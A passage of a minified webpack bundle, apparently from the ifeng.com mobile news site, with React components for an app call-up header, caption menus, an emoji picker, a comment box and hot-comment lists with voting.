i=document.body.scrollTop||document.documentElement&&document.documentElement.scrollTop||0,l=i&&i-n;return r&&(i&&i<=t||0===i)?(r=!1,setTimeout((function(){}),300),e.setState({isClose:!0}),!1):(i&&i>t&&(r=!0),0===l||i&&i<=t||(l&&l>0&&a?(o=!0,a=!1,setTimeout((function(){}),300),e.setState({isClose:!0})):l&&l<0&&o&&(a=!0,o=!1,setTimeout((function(){}),300),e.setState({isClose:!1})),n=i),!1)}),!1)}},{key:"render",value:function(){var e=this.props.content,t=e.pageInfo,n=e.hotKeyword,o=e.isVideoShare,a=e.maxWidth,r=e.fixClickInfo,i=e.topClickInfo,l=e.wxLaunchSwitch,s=e.wxLaunchType,f=e.weappLink,p=this.state,m=p.isClose,h=p.keyword,v=p.isShowAppIcon,g=a?{maxWidth:"".concat(a)}:{},w=y({docType:t.type||"awake",pid:t.base62Id||t.id,kind:i&&i.callupKind||"",userId:t.userId||"",crowdid:t.crowdid||""}),_=y({docType:t.type||"awake",pid:t.base62Id||t.id,kind:r&&r.callupKind||"",userId:t.userId||"",crowdid:t.crowdid||""});return"weapp"===s&&(_=w=f||b({docType:t.type,pid:t.base62Id?t.base62Id:t.id})),u.default.createElement(u.default.Fragment,null,u.default.createElement("header",{ref:this.header,className:c.default.header},u.default.createElement("a",{onClick:this.handleClick.bind(this,t.url,t.id,t.type,t.userId,t.others,1,t.downloads),href:"javascript:;",className:c.default.headerBox},u.default.createElement("span",{className:"".concat(c.default.logo," ").concat(o&&c.default.videoLogo)}),v&&u.default.createElement("span",{className:c.default.botton},"立即打开"),!o&&l&&u.default.createElement(d.WxLaunchApp,{launchType:s,launchAppClick:this.handleClick.bind(this,t.url,t.id,t.type,t.userId,t.others,1,t.downloads,!0,!1,!1),schemeLink:w,launchAppFail:this.handleClick.bind(this,t.url,t.id,t.type,t.userId,t.others,1,t.downloads,!1,!0,!0),launchAppSuccess:this.launchAppSuccess}))),n&&u.default.createElement("header",{style:g,className:m?c.default.headerOut:c.default.headerIn},u.default.createElement("a",{onClick:this.handleClick.bind(this,t.url,t.id,t.type,t.userId,t.others,2,t.downloads),href:"javascript:;",className:c.default.info},u.default.createElement("h3",{className:c.default.title},h),v&&u.default.createElement("span",{className:c.default.openBtn},"打开"),!o&&l&&u.default.createElement(d.WxLaunchApp,{launchType:s,schemeLink:_,launchAppClick:this.handleClick.bind(this,t.url,t.id,t.type,t.userId,t.others,2,t.downloads,!0,!1,!1),launchAppFail:this.handleClick.bind(this,t.url,t.id,t.type,t.userId,t.others,2,t.downloads,!1,!0,!0),launchAppSuccess:this.launchAppSuccess})),u.default.createElement("a",{href:"javascript:;",onClick:this.clickFixedFn,className:c.default.close})))}}])}(u.default.PureComponent);e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},3478:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(32821),n(33811)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=function(e){function n(e){var o;(0,t.default)(this,n),(o=m(this,n,[e])).stickyTop=function(){o.setState({stickyTop:!0})},o.removeStickTop=function(){o.setState({stickyTop:!1})},o.handleClick=function(){var e=o.props.clickCount;e&&(0,s.h5PageCount)([e]),(0,s.callUpVideoApp)({apiUrl:"//api.iclient.ifeng.com/wakeupiOS/video/ifengplayer?type=liveroom&id=100008&kind=sf",protocolUrl:"ifengVideoPlayer",downloadUrl:"//api.3g.ifeng.com/ifengvideo_tg12"})};var a=o.props.content&&o.props.content.src||"//p0.ifengimg.com/fe/video_client/images/logo@3x_88587755.png",r=o.props.stickyTop||!1;return o.state={stickyTop:r,src:a},o}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.state,t=e.src,n=e.stickyTop;return u.default.createElement("header",{ref:"header",className:"".concat(c.default.header," ").concat(n?c.default.stickyTop:""),id:"callVideoAppHeader"},u.default.createElement("a",{href:"javascript:;",className:c.default.headerBox,onClick:this.handleClick},u.default.createElement("span",{className:c.default.logo},u.default.createElement("img",{src:t})),u.default.createElement("span",{className:c.default.botton},"立即打开")))}}])}(u.PureComponent);e.default=v})?o.apply(t,a):o)||(e.exports=r)},78214:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(16396),n(3478)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"CallupHead",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"CallupVideoAppHead",{enumerable:!0,get:function(){return o.default}}),t=a(t),o=a(o)})?o.apply(t,a):o)||(e.exports=r)},84740:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(56055)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){var e;return(0,t.default)(this,n),(e=s(this,n,arguments)).state={menuShow:!1},e.handleClick=function(){var t=e.state.menuShow;e.setState({menuShow:!t})},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.state.menuShow,t=this.props,n=t.title,o=t.content;return l.default.createElement("div",{className:u.default.caption},l.default.createElement("a",{className:u.default.icon,href:"//i.ifeng.com"}),l.default.createElement("div",{className:u.default.title},l.default.createElement("a",{href:n.url},n.title)),l.default.createElement("div",{className:e?u.default.down:u.default.menu,onClick:this.handleClick}),l.default.createElement("div",{className:"".concat(u.default.menu_box," ").concat(e?u.default.show:u.default.hide)},l.default.createElement("ul",{className:u.default.list},o.map((function(e,t){return l.default.createElement("li",{key:t},l.default.createElement("a",{href:e.url},e.title))})))))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},43673:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(84740),n(99073)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Caption",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"NormalCaption",{enumerable:!0,get:function(){return o.default}}),t=a(t),o=a(o)})?o.apply(t,a):o)||(e.exports=r)},99073:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(64484)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){var e;return(0,t.default)(this,n),(e=s(this,n,arguments)).state={menuShow:!1},e.handleClick=function(){var t=e.state.menuShow;e.setState({menuShow:!t})},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.state.menuShow,t=this.props,n=t.title,o=t.content;return l.default.createElement("div",{className:u.default.caption},l.default.createElement("a",{className:u.default.icon,href:"//i.ifeng.com"}),l.default.createElement("div",{className:u.default.title},n.map((function(e,t){return l.default.createElement(l.default.Fragment,{key:t},l.default.createElement("a",{href:e.url},e.title),t===n.length-1?"":l.default.createElement("span",null))}))),l.default.createElement("div",{className:e?u.default.down:u.default.menu,onClick:this.handleClick}),e?l.default.createElement("div",{className:u.default.menu_box},l.default.createElement("ul",{className:u.default.list},o.map((function(e,t){return l.default.createElement("li",{key:t},l.default.createElement("a",{href:e.url},e.title))})))):"")}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},97142:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(86281),n(3337)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u);var p=n(93146),m=function(e){function n(e){var o;return(0,t.default)(this,n),(o=d(this,n,[e])).state={clientWidth:0,initLeft:0,left:0,current:0},o.handleTouchStart=function(e){var t=e.touches&&e.touches[0];o.startX=t.pageX,o.moveX=0},o.handleTouchMove=function(e){e.preventDefault();var t=o.state,n=t.initLeft,a=t.current,r=e.touches&&e.touches[0];o.moveX=r.pageX-o.startX,o.moveY=r.pageY-o.startY,o.moveX>0&&0===a||o.moveX<0&&3===a||o.setState({left:n-o.moveX})},o.handleTouchCancel=function(){if(o.moveX&&0!==o.moveX){var e=o.state,t=e.initLeft,n=e.current;o.moveX>0&&0===n||o.moveX<0&&3===n||(Math.abs(o.moveY)>Math.abs(o.moveX)?o.setState({left:t}):p(o.step))}},o.handleTouchEnd=function(){if(o.moveX&&0!==o.moveX){var e=o.state,t=e.initLeft,n=e.current;o.moveX>0&&0===n||o.moveX<0&&3===n||(Math.abs(o.moveY)>Math.abs(o.moveX)?o.setState({left:t}):p(o.step))}},o.step=function(){var e=o.state,t=e.left,n=e.current,a=o.state,r=a.clientWidth,i=a.initLeft;t<i?t-=30:t>i&&(t+=30),o.setState({left:t}),o.moveX>0&&t<i-r||0===o.moveX&&t<i?(p.cancel(o.step),o.setState({left:i-r,initLeft:i-r,current:--n})):o.moveX<0&&t>i+r||0===o.moveX&&t>i?(p.cancel(o.step),o.setState({left:i+r,initLeft:i+r,current:++n})):p(o.step)},o.setLocation=function(e){return"WebKitCSSMatrix"in window?"translate3d(-".concat(e,"px, 0, 0)"):"translate(-".concat(e,"px, 0)")},o.handleClick=function(e){var t=o.props,n=t.handleFaceListShow,a=t.handleInput,r=e.target&&e.target.attributes["data-title"].value||"";a("[".concat(r,"]")),n()},o.box=l.default.createRef(),o.listBox=l.default.createRef(),o}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){this.listBox.current&&this.listBox.current.addEventListener("touchmove",this.handleTouchMove.bind(this),!1);var e=this.box.current&&this.box.current.clientWidth||0;this.setState({clientWidth:e})}},{key:"componentWillUnmount",value:function(){this.listBox.current&&this.listBox.current.removeEventListener("touchmove",this.handleTouchMove.bind(this))}},{key:"render",value:function(){for(var e=this,t=this.state,n=t.clientWidth,o=t.left,a=t.current,r=[],i=[c.faceImgList.slice(0,18),c.faceImgList.slice(18,36),c.faceImgList.slice(36,54),c.faceImgList.slice(54)],s=0;s<i.length;s++)r.push(l.default.createElement("li",{key:s,className:s===a?u.default.current:""}));var d=n*i.length,f={style:i.length>1?{width:d,transform:this.setLocation(o)}:{}};return l.default.createElement("div",{className:u.default.faceList_box,ref:this.box},l.default.createElement("div",Object.assign({className:u.default.swiper_box},f),i.map((function(t,o){return l.default.createElement("div",{key:o,ref:e.listBox,className:u.default.swiper,style:{width:n},onTouchMove:e.handleTouchMove,onTouchStart:e.handleTouchStart,onTouchCancel:e.handleTouchCancel,onTouchEnd:e.handleTouchEnd},t.map((function(t,n){var o=u.default;return l.default.createElement("span",{key:n,className:o[t.name],"data-title":t.name,onClick:e.handleClick})})))}))),l.default.createElement("div",null,l.default.createElement("ul",{className:u.default.dotList},r)))}}])}(l.default.PureComponent);e.default=m})?o.apply(t,a):o)||(e.exports=r)},53598:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(35879),n(56202),n(97142),n(18604)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,h()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u),c=p(c),s=p(s),d=p(d);var v=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},g=function(e){function n(){var e;return(0,o.default)(this,n),(e=m(this,n,arguments)).state={value:"",faceListShow:!1},e.postContent=function(n){return v(e,void 0,void 0,t.default.mark((function e(){return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,f.postComment)(n,this.props.articleInfo);case 3:e.sent.code&&(this.setState({value:""}),window.alert("发表成功！")),e.next=10;break;case 7:e.prev=7,e.t0=e.catch(0),console.error(e.t0);case 10:case"end":return e.stop()}}),e,this,[[0,7]])})))},e.handleSubmit=function(){if(s.default.isReal()){var t=e.state.value;""===t?window.alert("请填写评论内容！"):t.length>e.props.articleInfo.cmtLength?window.alert("评论内容过长，超过最大限制1000个字符！"):e.postContent(t)}else s.default.isLogin()&&window.alert("您还没有实名认证，请先进行实名认证"),window.alert("您还没有登录，请先登录"),window.location.href="//user.ifeng.com/login?cb=".concat(location.href)},e.handleChange=function(t){var n=t.currentTarget&&t.currentTarget.value||"";e.setState({value:n})},e.handleInput=function(t){var n=e.state.value;e.setState({value:"".concat(n).concat(t)})},e.handleFaceListShow=function(){var t=e.state.faceListShow;e.setState({faceListShow:!t})},e}return(0,l.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.state,t=e.value,n=e.faceListShow;return u.default.createElement("div",{className:c.default.ipt},u.default.createElement("textarea",{placeholder:"写评论",value:t,onChange:this.handleChange.bind(this)}),u.default.createElement("div",{className:c.default.bar},u.default.createElement("span",{onClick:this.handleFaceListShow}),u.default.createElement("a",{onClick:this.handleSubmit},"发表评论")),n?u.default.createElement(d.default,{handleFaceListShow:this.handleFaceListShow,handleInput:this.handleInput}):"")}}])}(u.default.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},38427:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(30754),n(56202),n(18604)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,m()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),c=f(c),s=f(s);var h=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},v=function(e,t){var n=6e4,o=60*n,a=24*o,r=30*a,i=12*r,l=(new Date).getTime()-e;if(l<0)return"";var u=l/i,c=l/r,s=l/(7*a),d=l/a,f=l/o,p=l/n;return u>3?t:u>1?"".concat(parseInt(u.toString()),"年前"):c>=1?"".concat(parseInt(c.toString()),"月前"):s>=1?"".concat(parseInt(s.toString()),"周前"):d>=1?"".concat(parseInt(d.toString()),"天前"):f>=1?"".concat(parseInt(f.toString()),"小时前"):p>=1?"".concat(parseInt(p.toString()),"分钟前"):"刚刚"},g=function(e){function n(){var e;return(0,o.default)(this,n),(e=p(this,n,arguments)).state={uptimes:e.props.content.uptimes?e.props.content.uptimes:0,hasZan:!1},e.handleRecommend=function(n){return h(e,void 0,void 0,t.default.mark((function e(){var o,a,r,i,l,u;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n.preventDefault(),o=this.state.uptimes,a=this.props,r=a.voteData,i=r.cmtVoteUrl,l=r.docUrl,u=a.content.comment_id,e.prev=3,!s.default.isLogin()){e.next=11;break}return e.next=7,(0,d.vote)(i,u,l);case 7:1===e.sent.code&&(o+=1,this.setState({uptimes:o,hasZan:!0})),e.next=13;break;case 11:window.alert("登录之后才能推荐哦，请先登录"),window.location.href="//user.ifeng.com/login?cb=".concat(location.href);case 13:e.next=18;break;case 15:e.prev=15,e.t0=e.catch(3),console.error(e.t0);case 18:case"end":return e.stop()}}),e,this,[[3,15]])})))},e}return(0,l.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.state,t=e.uptimes,n=e.hasZan,o=this.props,a=o.content,r=o.commentUrl,i="".concat(a.year,"-").concat(a.date,"-").concat(a.time),l=new Date(i).getTime();return console.log(a,"222222"),u.default.createElement("div",{className:c.default.hotItem},u.default.createElement("div",{className:c.default.caption},u.default.createElement("img",{src:a.faceurl}),u.default.createElement("div",{className:c.default.info},u.default.createElement("div",{className:c.default.username},u.default.createElement("a",{href:"//gentie.ifeng.com/myComments?guid=".concat(a.user_id)},a.uname),u.default.createElement("div",{className:c.default.voteNum,onClick:this.handleRecommend},u.default.createElement("a",null,t),n?u.default.createElement("span",{className:c.default.zand}):u.default.createElement("span",{className:c.default.zan}))),u.default.createElement("p",{className:c.default.txt},u.default.createElement("a",{href:r},u.default.createElement("span",{className:c.default.contentTxt,dangerouslySetInnerHTML:{__html:a.contents||""}}))),u.default.createElement("span",{className:c.default.commentTime},(null==a?void 0:a.ip_from)?"".concat(null==a?void 0:a.ip_from," "):"",v(l,i)))))}}])}(u.default.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},17660:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(38427)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.content,n=e.voteData,o=e.commentUrl;return t&&0!==t.length?l.default.createElement("div",null,t.map((function(e,t){return l.default.createElement(u.default,{key:t,content:e,commentUrl:o,voteData:n})}))):null}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},99384:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(63907),n(18604),n(85699),n(53598),n(17660)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p){"use strict";var m=n(24994);function h(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,v()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=m(t),o=m(o),a=m(a),r=m(r),i=m(i),l=m(l),u=m(u),c=m(c),f=m(f),p=m(p);var g=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},y=function(e){function n(){var e;return(0,o.default)(this,n),(e=h(this,n,arguments)).state={hotListData:{count:0,join_count:0,comments:[],allow_comment:-1}},e}return(0,l.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){return g(this,void 0,void 0,t.default.mark((function e(){var n,o,a,r,i,l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.props.articleInfo,o=n.cmtNumUrl,a=n.docUrl,r=n.skey,i=n.hotLimit,e.prev=2,e.next=5,(0,s.getHotList)(o,a,r,i);case 5:l=e.sent,this.setState({hotListData:l}),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(2),console.error(e.t0);case 12:case"end":return e.stop()}}),e,this,[[2,9]])})))}},{key:"render",value:function(){var e=this.state.hotListData,t=this.props.articleInfo;if(-1===e.allow_comment)return null;var n={cmtVoteUrl:t.cmtVoteUrl,docUrl:t.docUrl},o="//gentie.ifeng.com/view.html?docUrl=".concat(t.docUrl,"&docName=").concat(t.docTitle,"&skey=").concat(t.skey,"&speUrl=&pcUrl=").concat(t.pcUrl).concat(t.noAd?"&noAd":"");return t.docUrl&&(o="//gentie.ifeng.com/c/comment/".concat(t.docUrl.replace("ucms_",""))),u.default.createElement("div",{className:c.default.comment_box},u.default.createElement("div",{className:c.default.title},u.default.createElement("span",null,"热门评论")),e.comments.length>0?u.default.createElement(p.default,{content:e.comments,commentUrl:o,voteData:n}):u.default.createElement("div",{className:c.default.bg_box}),(void 0===t.commentOpen||t.commentOpen)&&u.default.createElement(f.default,{articleInfo:t}),e.join_count&&0!==e.join_count?u.default.createElement("div",{className:c.default.counts},u.default.createElement("a",{href:o,target:"_blank",rel:d.rel},"查看全部",e.join_count,"条评论"),u.default.createElement("span",null)):"")}}])}(u.default.PureComponent);y.defaultProps={articleInfo:{cmtLength:1e3,hotLimit:2}},e.default=y},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},37238:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(99384),n(15247)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Comment",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"ShareComment",{enumerable:!0,get:function(){return o.default}}),t=a(t),o=a(o)})?o.apply(t,a):o)||(e.exports=r)},22252:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(14353)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e,t){var n=6e4,o=60*n,a=24*o,r=30*a,i=12*r,l=(new Date).getTime()-e;if(l<0)return"";var u=l/i,c=l/r,s=l/(7*a),d=l/a,f=l/o,p=l/n;return u>3?t:u>1?"".concat(parseInt(u.toString()),"年前"):c>=1?"".concat(parseInt(c.toString()),"月前"):s>=1?"".concat(parseInt(s.toString()),"周前"):d>=1?"".concat(parseInt(d.toString()),"天前"):f>=1?"".concat(parseInt(f.toString()),"小时前"):p>=1?"".concat(parseInt(p.toString()),"分钟前"):"刚刚"},p=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t="".concat(e.year,"-").concat(e.date,"-").concat(e.time),n=new Date(t).getTime(),o=(e.ip_from||"").split(",");return l.default.createElement("div",{className:u.default.hotItem},l.default.createElement("div",{className:u.default.title},l.default.createElement("p",{className:u.default.userinfo},l.default.createElement("img",{src:e.faceurl}),l.default.createElement("span",{className:u.default.uname},e.uname),l.default.createElement("span",{className:u.default.uptimes},e.uptimes||""))),l.default.createElement("div",{className:u.default.txt,dangerouslySetInnerHTML:{__html:e.contents||""}}),l.default.createElement("div",{className:u.default.message},l.default.createElement("span",{className:u.default.address},"".concat(o[0]||"").concat(o[1]||"")),l.default.createElement("span",{className:u.default.commentTime},f(n,t)),l.default.createElement("span",{className:u.default.rec},"回复")))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},23955:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(52568),n(22252)],o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u),c=s(c);var p=n(93146),m=function(e){function n(e){var o;return(0,t.default)(this,n),(o=d(this,n,[e])).state={hotList:[],initLeft:window.innerWidth-38,left:window.innerWidth-38,current:0},o.handleTouchStart=function(e){if(1!==o.state.hotList.length){var t=e.touches[0];o.startX=t.pageX,o.startY=t.pageY,o.moveX=0,o.moveY=0}},o.handleTouchMove=function(e){e.preventDefault();var t=o.state,n=t.hotList,a=t.initLeft;if(1!==n.length){var r=e.touches[0];o.moveX=r.pageX-o.startX,o.moveY=r.pageY-o.startY,o.setState({left:a-o.moveX})}},o.handleTouchCancel=function(){if(o.moveX&&0!==o.moveX){var e=o.state,t=e.hotList,n=e.initLeft;Math.abs(o.moveY)>Math.abs(o.moveX)?o.setState({left:n}):1!==t.length&&p(o.step)}},o.handleTouchEnd=function(){if(o.moveX&&0!==o.moveX){var e=o.state,t=e.hotList,n=e.initLeft;Math.abs(o.moveY)>Math.abs(o.moveX)?o.setState({left:n}):1!==t.length&&p(o.step)}},o.step=function(){var e=o.state,t=e.left,n=e.current,a=o.state,r=a.hotList,i=a.initLeft;t<i?t-=10:t>i&&(t+=10),o.setState({left:t}),o.moveX>0&&t<i-(window.innerWidth-26)||0===o.moveX&&t<i?(p.cancel(o.step),i-(window.innerWidth-26)==-12?o.setState({left:(window.innerWidth-26)*(r.length-2)-12,initLeft:(window.innerWidth-26)*(r.length-2)-12,current:r.length-3}):o.setState({left:i-(window.innerWidth-26),initLeft:i-(window.innerWidth-26),current:--n})):o.moveX<0&&t>i+(window.innerWidth-26)||0===o.moveX&&t>i?(p.cancel(o.step),i+(window.innerWidth-26)===(window.innerWidth-26)*(r.length-1)-12?o.setState({left:window.innerWidth-38,initLeft:window.innerWidth-38,current:0}):o.setState({left:i+(window.innerWidth-26),initLeft:i+(window.innerWidth-26),current:++n})):p(o.step)},o.setLocation=function(e){return"WebKitCSSMatrix"in window?"translate3d(-".concat(e,"px, 0, 0)"):"translate(-".concat(e,"px, 0)")},o.handleClick=function(){var e=!(arguments.length>0&&void 